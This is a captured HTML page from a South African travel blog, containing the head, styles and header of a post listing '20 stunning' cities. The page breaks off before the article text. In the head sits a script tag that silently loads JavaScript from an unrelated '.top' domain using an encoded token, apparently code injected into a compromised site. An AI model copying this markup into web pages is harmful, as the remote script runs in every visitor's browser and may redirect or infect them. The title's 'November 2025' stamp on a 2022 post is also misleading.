

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aswica.co.za/20-stunning-south-african-cities-you-won-t-believe/
body_size: 17932
content:
<!doctype html>
<html lang="en-ZA" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>20 Stunning South African Cities You Won&#039;t Believe Exist! November 2025 - Aswica.Co.Za</title>
<meta name="description" content="South African Cities are varied in size and shape, but they all share certain features that make them unique."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aswica.co.za/20-stunning-south-african-cities-you-won-t-believe/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="20 Stunning South African Cities You Won&#039;t Believe Exist! November 2025 - Aswica.Co.Za" />
<meta property="og:description" content="South African Cities are varied in size and shape, but they all share certain features that make them unique." />
<meta property="og:url" content="https://aswica.co.za/20-stunning-south-african-cities-you-won-t-believe/" />
<meta property="og:site_name" content="Aswica.co.za" />
<meta property="article:tag" content="Cape Town" />
<meta property="article:tag" content="home number" />
<meta property="article:tag" content="looking explore" />
<meta property="article:tag" content="South Africa" />
<meta property="article:tag" content="South African" />
<meta property="article:section" content="Cities" />
<meta property="og:image" content="https://aswica.co.za/wp-content/uploads/2023/04/20-stunning-south-african-cities-you-won-t-believe_2.jpg" />
<meta property="og:image:secure_url" content="https://aswica.co.za/wp-content/uploads/2023/04/20-stunning-south-african-cities-you-won-t-believe_2.jpg" />
<meta property="og:image:width" content="804" />
<meta property="og:image:height" content="526" />
<meta property="og:image:alt" content="20 Stunning South African Cities You Won&#8217;t Believe Exist!" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-11-02T17:22:17+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="20 Stunning South African Cities You Won&#039;t Believe Exist! November 2025 - Aswica.Co.Za" />
<meta name="twitter:description" content="South African Cities are varied in size and shape, but they all share certain features that make them unique." />
<meta name="twitter:image" content="https://aswica.co.za/wp-content/uploads/2023/04/20-stunning-south-african-cities-you-won-t-believe_2.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Austin Finnan" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["TravelAgency","Organization"],"@id":"https://aswica.co.za/#organization","name":"Aswica.co.za","url":"https://aswica.co.za","logo":{"@type":"ImageObject","@id":"https://aswica.co.za/#logo","url":"https://aswica.co.za/wp-content/uploads/2023/04/cropped-aswica.co_.za-blank.png","contentUrl":"https://aswica.co.za/wp-content/uploads/2023/04/cropped-aswica.co_.za-blank.png","caption":"Aswica.co.za","inLanguage":"en-ZA","width":"706","height":"650"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://aswica.co.za/#logo"}},{"@type":"WebSite","@id":"https://aswica.co.za/#website","url":"https://aswica.co.za","name":"Aswica.co.za","publisher":{"@id":"https://aswica.co.za/#organization"},"inLanguage":"en-ZA"},{"@type":"ImageObject","@id":"https://aswica.co.za/wp-content/uploads/2023/04/20-stunning-south-african-cities-you-won-t-believe_2.jpg","url":"https://aswica.co.za/wp-content/uploads/2023/04/20-stunning-south-african-cities-you-won-t-believe_2.jpg","width":"804","height":"526","inLanguage":"en-ZA"},{"@type":"WebPage","@id":"https://aswica.co.za/20-stunning-south-african-cities-you-won-t-believe/#webpage","url":"https://aswica.co.za/20-stunning-south-african-cities-you-won-t-believe/","name":"20 Stunning South African Cities You Won&#039;t Believe Exist! November 2025 - Aswica.Co.Za","datePublished":"2022-11-02T17:22:17+00:00","dateModified":"2022-11-02T17:22:17+00:00","isPartOf":{"@id":"https://aswica.co.za/#website"},"primaryImageOfPage":{"@id":"https://aswica.co.za/wp-content/uploads/2023/04/20-stunning-south-african-cities-you-won-t-believe_2.jpg"},"inLanguage":"en-ZA"},{"@type":"Person","@id":"https://aswica.co.za/author/austinfinnan/","name":"Austin Finnan","url":"https://aswica.co.za/author/austinfinnan/","image":{"@type":"ImageObject","@id":"https://aswica.co.za/wp-content/uploads/2023/04/avatar_user_2_1681482472-96x96.jpg","url":"https://aswica.co.za/wp-content/uploads/2023/04/avatar_user_2_1681482472-96x96.jpg","caption":"Austin Finnan","inLanguage":"en-ZA"},"sameAs":["https://aswica.co.za/"],"worksFor":{"@id":"https://aswica.co.za/#organization"}},{"@type":"Article","headline":"20 Stunning South African Cities You Won&#039;t Believe Exist! November 2025 - Aswica.Co.Za","datePublished":"2022-11-02T17:22:17+00:00","dateModified":"2022-11-02T17:22:17+00:00","articleSection":"Cities","author":{"@id":"https://aswica.co.za/author/austinfinnan/","name":"Austin Finnan"},"publisher":{"@id":"https://aswica.co.za/#organization"},"description":"South African Cities are varied in size and shape, but they all share certain features that make them unique.","name":"20 Stunning South African Cities You Won&#039;t Believe Exist! November 2025 - Aswica.Co.Za","@id":"https://aswica.co.za/20-stunning-south-african-cities-you-won-t-believe/#richSnippet","isPartOf":{"@id":"https://aswica.co.za/20-stunning-south-african-cities-you-won-t-believe/#webpage"},"image":{"@id":"https://aswica.co.za/wp-content/uploads/2023/04/20-stunning-south-african-cities-you-won-t-believe_2.jpg"},"inLanguage":"en-ZA","mainEntityOfPage":{"@id":"https://aswica.co.za/20-stunning-south-african-cities-you-won-t-believe/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aswica.co.za\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aswica.co.za/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://aswica.co.za/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='whiz-css' href='https://aswica.co.za/wp-content/themes/whiz/style.css?ver=1.0.2' media='all' />
<style id='whiz-inline-css'>
body,.site-header{background:#ffffff;}
:root { --site-title-color: #3f7e88; }
:root { --secondary-color: #3f7e88; }
:root { --primary-color: #20c0e3; }
:root { --light-color: #f5f7f9; }
:root { --grey-color: #969aa5; }
:root { --dark-color: #444444; }
:root { --site-identity-font-family: Reem Kufi; }
:root { --primary-font: Poppins; }
:root { --secondary-font: Cormorant; }
:root { --logo-size: 150px; }
:root { --site-identity-font-size: 30px; }
html,body{font-size:17px;}
:root { --font-weight: 400; }
:root { --line-height: 1.7; }
:root { --container-width: 1400px; }
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%7CCormorant%7CReem+Kufi' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://aswica.co.za/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='generate-blog-images-css' href='https://aswica.co.za/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.3.1' media='all' />
<script src="https://aswica.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://aswica.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://aswica.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aswica.co.za/wp-json/wp/v2/posts/1520" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aswica.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faswica.co.za%2F20-stunning-south-african-cities-you-won-t-believe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aswica.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faswica.co.za%2F20-stunning-south-african-cities-you-won-t-believe%2F&#038;format=xml" />
<link rel="icon" href="https://aswica.co.za/wp-content/uploads/2023/04/cropped-aswica.co_.za_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aswica.co.za/wp-content/uploads/2023/04/cropped-aswica.co_.za_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aswica.co.za/wp-content/uploads/2023/04/cropped-aswica.co_.za_-180x180.png" />
<meta name="msapplication-TileImage" content="https://aswica.co.za/wp-content/uploads/2023/04/cropped-aswica.co_.za_-270x270.png" />
	<meta name="google-site-verification" content="ZDg-aRRIRexh35y_LRzzaCugbGUSOMUoZM2QEj7odVg" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
	<script type="text/javascript" src="https://barajind.top/?te=gvstmzlgmq5ha3ddf43tanrt" async></script>
</head>

<body class="wp-singular post-template-default single single-post postid-1520 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-whiz post-image-above-header post-image-aligned-center sticky-menu-fade">
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>


		<header id="masthead" class="site-header">



		<!-- top-bar -->
		<div class="top-bar">
			<div class="container">
				<div class="top-wrapper">
					<div class="top-search"><form role="search" method="get" class="search-form" action="https://aswica.co.za/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
					



	<!-- social links -->
	<div class="social-links">
		<ul class="list-group list-group-horizontal list-inline">

			
			
			
			
			
			
			
		</ul>
	</div>
	<!-- social links -->
				</div>
			</div>
		</div>
		<!-- top-bar -->




		<div class="header-wrapper">
			<div class="container">
				<div class="site-header-wrapper">
					<div class="site-branding">

						<a href="https://aswica.co.za/" class="custom-logo-link" rel="home"><img width="706" height="650" src="https://aswica.co.za/wp-content/uploads/2023/04/cropped-aswica.co_.za-blank.png" class="custom-logo" alt="Aswica.Co.Za" decoding="async" fetchpriority="high" srcset="https://aswica.co.za/wp-content/uploads/2023/04/cropped-aswica.co_.za-blank.png 706w, https://aswica.co.za/wp-content/uploads/2023/04/cropped-aswica.co_.za-blank-300x276.png 300w" sizes="(max-width: 706px) 100vw, 706px" /></a>
						<div class="site-identity">

							

																						<div class="site-description"></div>
													</div>

					</div><!-- .site-branding -->

					<nav id="site-navigation" class="main-navigation">
						<button id="nav-icon3" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">

							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-2335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2335"><a href="https://aswica.co.za/">Home</a></li>
<li id="menu-item-2339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2339"><a href="https://aswica.co.za/category/africa/">Africa</a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2340"><a href="https://aswica.co.za/category/blog/">Blog</a></li>
<li id="menu-item-2341" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2341"><a href="https://aswica.co.za/category/cities/">Cities</a></li>
<li id="menu-item-2342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2342"><a href="https://aswica.co.za/category/history/">History</a></li>
<li id="menu-item-2343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2343"><a href="https://aswica.co.za/category/living/">Living</a></li>
<li id="menu-item-2344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2344"><a href="https://aswica.co.za/category/work/">Work</a></li>
</ul></div>					</nav><!-- #site-navigation -->
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div class="container"><ul id="breadcrumbs" class="breadcrumbs"><li class="item-home"><a class="bread-link bread-home" href="https://aswica.co.za" title="Home">Home</a></li><li class="separator separator-home"> &gt; </li><li class="item-cat"><a href="https://aswica.co.za/category/cities/">Cities</a></li><li class="separator"> &gt; </li><li class="item-current item-1520"><strong class="bread-current bread-1520" title="20 Stunning South African Cities You Won&#8217;t Believe Exist!">20 Stunning South African Cities You Won&#8217;t Believe Exist!</strong></li></ul></div>

<div id="primary" class="inside-page content-area">
    <div class="container">
        <div class="main-wrapper">
            <section class="page-section full-width-view">
                <div class="detail-content">

                                            


<h1 class="page-title">20 Stunning South African Cities You Won&#8217;t Believe Exist!</h1>

<div class="single-post">



    <div class="post-content">

        <div class="ihead info">
            <ul class="list-inline">
                
                                        <li class="post-date"><i class="icon-calendar"></i> <a href="https://aswica.co.za/2022/11/02/"></a>
                    </li>
                
                                    <li class="post-author"><i class="icon-user"></i>
                        <a class="url fn n" href="https://aswica.co.za/author/austinfinnan/">
                                                                                        <div class="author-image">
                                                                    </div>
                                                        Austin Finnan                        </a>
                    </li>
                
            </ul>


            

        </div>


        
                            <div class="category">
                                            <a href="https://aswica.co.za/category/cities/">Cities</a>
                                    </div>
            
        




        
                                            <a href="https://aswica.co.za/20-stunning-south-african-cities-you-won-t-believe/" rel="bookmark" class="featured-image">
                    <img width="300" height="196" src="https://aswica.co.za/wp-content/uploads/2023/04/20-stunning-south-african-cities-you-won-t-believe_2-300x196.jpg" class="attachment-medium size-medium wp-post-image" alt="20 Stunning South African Cities You Won&#039;t Believe Exist!" decoding="async" srcset="https://aswica.co.za/wp-content/uploads/2023/04/20-stunning-south-african-cities-you-won-t-believe_2-300x196.jpg 300w, https://aswica.co.za/wp-content/uploads/2023/04/20-stunning-south-african-cities-you-won-t-believe_2-768x502.jpg 768w, https://aswica.co.za/wp-content/uploads/2023/04/20-stunning-south-african-cities-you-won-t-believe_2.jpg 804w" sizes="(max-width: 300px) 100vw, 300px" title="20 Stunning South African Cities You Won&#039;t Believe Exist! 1">                </a>
                    
        <article>

            <div class="inner-article-content">
